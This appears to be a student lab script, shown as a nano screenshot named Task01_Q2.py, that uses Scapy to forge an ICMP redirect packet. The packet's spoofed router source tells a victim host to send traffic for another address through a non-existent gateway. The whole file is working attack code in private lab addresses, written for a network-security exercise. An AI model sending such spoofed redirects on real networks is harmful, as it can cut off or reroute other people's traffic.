 GNU nano 4.8 Task01_Q2.py
#!/usr/bin/python3
# Import Scapy library
from scapy.all import *
# Define IP and ICMP parameters
ip = IP(src="192.168.60.11", dst="10.9.0.5") # Legitimate router IP to victim IP
icmp = ICMP(type=5, code=1) # ICMP redirect message (Type 5, Code 1)
icmp.gw = "10.9.0.200" # Non-Existing IP as gateway
# Encapsulate the original IP packet (victim -> target)
ip2 = IP(src="10.9.0.5", dst="192.168.60.5")
# Send crafted packet
send(ip/icmp/ip2/ICMP());